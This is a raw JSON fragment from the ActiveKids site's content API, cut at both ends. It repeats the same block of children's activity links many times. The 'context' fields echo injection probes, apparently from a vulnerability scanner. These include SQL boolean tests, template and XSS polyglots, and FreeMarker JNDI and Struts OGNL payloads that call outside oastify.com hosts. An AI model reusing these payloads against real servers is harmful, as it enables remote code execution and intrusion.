Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' and '6239'='6247","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' and 7661=7661-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one' and 7609=7618-- ","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one\"","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"pvsdm1sdeo","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_onerv6z667ut6","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one}}aerco'/\"\u003ceu5y2","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one%}lwhs0'/\"\u003crz7xo","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_onesdp8k%\u003elum45'/\"\u003cbbm3p","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_one%]kxwqc'/\"\u003cyxixg","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"ak_most_popular_home_col_onetnflw;//';//\";//%\u003e?\u003evnsfk'/\"\u003ce6nkv","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"\u003c#assign a=\"freemarker.template.utility.ObjectConstructor\"?new()(\"javax.naming.InitialContext\").lookup(\"rmi://jvi25338mi7871su2hysi4ibv210pydsdg53wrl.oastify.com.:25/x\")\u003e","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/how-i-taught-my-daughter-to-appreciate-nature\"\u003eHow I Taught My Daughter to Appreciate Nature\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-rules-to-keep-kids-active\"\u003e10 Rules to Keep Kids Active\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\u003c/ul\u003e\n\n\u003cp\u003e\u003ca class=\"section-footer-link\" href=\"http://www.active.com/mobile/activekids-app\"\u003eDownload the ACTIVEkids App\u003c/a\u003e\u003c/p\u003e\n\u003c/div\u003e\n","expiration_date":null},{"context":"${#context['com.opensymphony.xwork2.dispatcher.ServletContext'].getResource('/').toURI().resolve('http://v2yecfaktuekedz69t54pgpn2e8cwak4nsff63v.oastify.com.').toURL().hashCode()}","content":"\u003cheader class=\"sectionheader\"\u003e\n\u003ch2 style=\"font-style:italic;\"\u003eWarm Weather Funs\u003c/h2\u003e\n\u003c/header\u003e\n\n\u003cdiv class=\"sectioncontent content\"\u003e\n\u003cdiv class=\"image-wrapper\"\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e\u003cimg src=\"[data-uri]\" data-original=\"https://content.active.com/Assets/Active.com+Content+Site+Digital+Assets/Kids/460/Bee+Plates+LPF.jpg\n\n\n\" style=\"display: inline;\" /\u003e \u003c/a\u003e\u003c/div\u003e\n\n\u003ch5\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-delightful-spring-craft-ideas-for-kids\"\u003e10 Delightful Spring Craft Ideas for Kids\u003c/a\u003e\u003c/h5\u003e\n\n\u003cul class=\"unstyled\"\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/parenting-and-family/articles/10-fresh-ways-to-spring-clean-your-family-s-routine\"\u003eFresh Ways to Spring Clean Your Family\u0026#39;s Routine\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca href=\"https://www.activekids.com/cycling/articles/8-reasons-your-kid-should-try-cycling\"\u003e8 Reasons Your Kid Should Try Cycling\u003c/a\u003e\u003c/p\u003e\n\t\u003c/li\u003e\n\t\u003cli\u003e\n\t\u003cp\u003e\u003ca 